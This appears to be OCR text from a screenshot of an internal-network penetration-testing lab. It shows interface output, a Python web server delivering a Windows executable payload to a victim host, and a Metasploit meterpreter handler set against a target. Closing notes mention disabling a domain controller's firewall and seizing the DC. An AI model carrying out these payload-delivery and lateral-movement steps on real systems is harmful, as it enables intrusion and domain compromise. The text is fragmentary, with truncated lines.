 meterpreter
root@ubuntu: ~ 76x28
RX packets 1124001 bytes 1262508484 (1.2 GB)
RX errors 0 dropped 0 overruns 0 frame 0
TX packets 547655 bytes 50439094 (50.4 MB)
TX errors 0 dropped 0 overruns 0 carrier 0 collisions 0
38: flags=4163<UP,BROADCAST,RUNNING,MULTICAST> mtu 1500
inet 192.168.52.10 netmask 255.255.255.0 broadcast 192.168.52.255
inet6 fe80::20c:29ff:fe59:78cc prefixlen 64 scopeid 0x20<link>
ether 00:0c:29:59:78:cc txqueuelen 1000 (Ethernet)
RX packets 5689 bytes 2005165 (2.0 MB)
RX errors 0 dropped 0 overruns 0 frame 0
TX packets 9068 bytes 3800664 (3.8 MB)
TX errors 0 dropped 0 overruns 0 carrier 0 collisions 0
flags=73<UP,LOOPBACK,RUNNING> mtu 65536
inet 127.0.0.1 netmask 255.0.0.0
inet6 ::1 prefixlen 128 scopeid 0x10<host>
loop txqueuelen 1000 (Local Loopback)
RX packets 6671 bytes 539476 (539.4 KB)
RX errors 0 dropped 0 overruns 0 frame 0
TX packets 6671 bytes 539476 (539.4 KB)
TX errors 0 dropped 0 overruns 0 carrier 0 collisions 0
t@ubuntu:~# python3 -m http.server
ving HTTP on 0.0.0.0 port 8000 (http://0.0.0.0:8000/) ...
.168.52.30 - - [25/Nov/2022 08:56:41] "GET /win7_9091.exe HTTP/1.1" 200 -
.168.52.30 - - [25/Nov/2022 08:56:41] "GET /win7_9091.exe HTTP/1.1" 200 -
root@ying: /home/ying/桌面/cve/CVE-2021-3129-main 77x28
msf6 exploit(multi/handler) > set rhost 192.168.93.30
rhost => 192.168.93.30
msf6 exploit(multi/handler) > show options
Module options (exploit/multi/handler):
Name Current Setting Required Description
---- --------------- -------- -----------
Payload options (windows/meterpreter/bind_tcp):
Name Current Setting Required Description
---- --------------- -------- -----------
EXITFUNC process yes Exit technique (Accepted: '', seh,
thread, process, none)
LPORT 8888 yes The listen port
RHOST 192.168.93.30 no The target address
Exploit target:
Id Name
-- ----
0 Wildcard Target
关闭域控防火墙
获取DC